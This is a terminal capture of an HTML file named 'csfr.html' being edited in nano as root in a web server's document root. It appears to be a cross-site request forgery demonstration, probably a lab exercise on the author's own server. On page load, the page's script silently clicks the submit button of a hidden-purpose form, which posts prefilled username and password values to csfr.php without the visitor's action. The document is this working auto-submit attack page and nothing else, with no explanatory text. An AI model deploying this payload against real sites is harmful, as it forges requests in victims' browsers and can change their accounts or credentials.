 root@lamp-s-1vcpu-1gb-tor1-01: /var/www/html
GNU nano 2.9.3 csfr.html
<body onload="sendData()">
    <form action="csfr.php" method="POST">
        <label for="usernam">Username:</label><br>
        <input type="text" name="uname" value="host"><br>
        <label for="password">Password:</label><br>
        <input type="text" name="psw" value="pass"><br><br>
        <button id ="submit" type="submit" value="Submit">
      </form>
</body>
<script>
function sendData() {
    document.getElementById("submit").click();
  }
</script>